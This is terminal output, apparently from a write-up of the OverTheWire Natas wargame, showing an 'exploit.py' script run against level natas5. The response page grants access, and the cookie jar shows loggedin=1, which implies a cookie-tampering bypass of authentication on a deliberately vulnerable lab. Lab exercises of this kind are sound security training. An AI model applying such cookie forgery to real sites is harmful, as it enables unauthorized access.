 [manjaro@core natas5-natas6]$ python3 exploit.py
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"
></script>
<script>var wechallinfo = { "level": "natas5", "pass": " " };</script></head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is </div>
</body>
</html>
<RequestsCookieJar[<Cookie loggedin=1 for natas5.natas.labs.overthewire.org/>]>
[manjaro@core natas5-natas6]$